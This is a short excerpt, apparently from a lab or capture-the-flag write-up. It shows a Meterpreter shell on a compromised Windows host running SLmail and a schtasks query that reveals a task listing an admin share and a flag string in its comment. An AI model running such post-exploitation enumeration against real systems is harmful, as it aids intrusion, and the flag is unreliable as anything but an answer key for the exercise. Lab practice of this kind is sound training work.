 meterpreter > shell
Process 1600 created.
Channel 3 created.
Microsoft Windows [Version 10.0.19044.1526]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\SLmail\System>schtasks /query /TN flag5 /FO list /v
schtasks /query /TN flag5 /FO list /v
Folder: \
HostName: WIN10
TaskName: \flag5
Next Run Time: N/A
Status: Ready
Logon Mode: Interactive/Background
Last Run Time: 4/4/2023 2:48:26 AM
Last Result: 1
Author: WIN10\sysadmin
Task To Run: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -c ls \\fs01\C$
Start In: N/A
Comment: 54fa8cd5c1354adc9214969d716673f5
Scheduled Task State: Enabled
Idle Time: Only Start If Idle for 1 minutes, If Not Idle Retry For 0 minutes Stop the task if Idle State end
Power Management: Stop On Battery Mode
Run As User: ADMBob
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: At logon time